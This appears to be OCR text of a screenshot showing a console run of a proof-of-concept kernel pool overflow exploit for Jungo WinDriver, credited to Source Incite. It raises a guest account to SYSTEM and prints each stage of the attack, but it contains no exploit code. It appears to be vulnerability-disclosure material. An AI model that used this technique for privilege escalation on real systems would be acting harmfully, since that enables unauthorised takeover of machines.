 Administrator: C:\Windows\system32\cmd.exe - poc.py
C:\Users\Guest\Desktop>whoami
debugee\guest
C:\Users\Guest\Desktop>poc.py
--[ Jungo DriverWizard WinDriver Kernel Pool Overflow EoP exploit ]
Steven Seeley (mr_me) of Source Incite
(+) spraying pool with mixed objects...
(+) sprayed the pool!
(+) making pool holes...
(+) made the pool holes!
(+) allocating shellcode...
(+) allocated the shellcode!
(+) triggering pool overflow...
(+) allocating pool overflow input buffer
(+) elevating privileges!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Guest\Desktop>whoami
nt authority\system
C:\Users\Guest\Desktop>_